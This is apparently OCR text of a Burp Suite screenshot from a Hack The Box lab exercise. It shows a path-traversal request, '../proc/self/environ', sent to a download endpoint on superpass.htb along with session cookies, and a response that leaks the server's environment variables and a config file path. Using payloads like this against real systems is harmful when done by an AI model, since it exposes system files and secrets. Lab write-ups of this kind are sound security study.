 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /download?fn=../proc/self/environ HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
.eJwlTsuKwzAM_BWjc1lsx5KjfEXvSymWIzeB9EGcnkr_fQU7l2Ee
DPOBa9tKX7TD9PsBdxjBXXsvN4UTnDctXd32vLn14Y6nK7Va6I5l7
e5lnR-4fC8nG9m1LzAd-1tNrTNMIKWSDqnGlBoHL4hlDMJVm2LlKj
60gRPnEcViHEk9a_YzKmaDCHKMKi0POYxEIsTszebISRKlRIg-I7F
Q9LlFLpKCD6RkuuFs96_vrvv_G4bvH7XuRMs.Znjerw.c8mYkBgRv
nDmdDZ7z1SUhR3GYRw; remember_token=
9|fd28b85a6634750a15973d2744a9332c5b90df81d7e0ec07e60
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Jun 2024 05:34:58 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 260
6 Connection: keep-alive
7 Content-Disposition: attachment;
filename=superpass_export.csv
8 Vary: Cookie
9
10 LANG=C.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/
sbin:/usr/bin:/sbin:/bin:/snap/binHOME=/var/
wwwLOGNAME=www-dataUSER=www-dataINVOCATION_ID=
24b6e873b7104fc89642217d2e678fbdJOURNAL_STREAM=8:
32583SYSTEMD_EXEC_PID=1073CONFIG_PATH=/app/
config_prod.json